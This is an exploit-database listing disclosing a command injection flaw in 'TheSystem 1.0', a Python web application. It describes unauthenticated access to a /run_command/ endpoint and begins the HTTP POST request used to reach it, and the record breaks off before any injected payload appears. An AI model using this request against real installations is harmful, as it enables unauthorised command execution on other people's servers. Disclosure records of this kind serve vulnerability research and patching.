 EXPLOIT
DATABASE
TheSystem 1.0 - Command Injection
EDB-ID:
47441
CVE:
N/A
EDB Verified:
Author:
SADIK CETIN
Type:
WEBAPPS
Exploit: / {}
Platform:
PYTHON
Date:
2019-09-30
Vulnerable App:
# Exploit Title: thesystem Command Injection
# Author: Sadik Cetin
# Discovery Date: 2019-09-28
# Vendor Homepage: [ https://github.com/kostasmitroglou/thesystem | https://github.com/kostasmitroglou/thesystem ]
# Software Link: [ https://github.com/kostasmitroglou/thesystem | https://github.com/kostasmitroglou/thesystem ]
# Tested Version: 1.0
# Tested on OS: Windows 10
# CVE: N/A
# Type: Webapps
# Description:
# Simple Command injection after login bypass(login_required didn't used)
POST /run_command/ HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate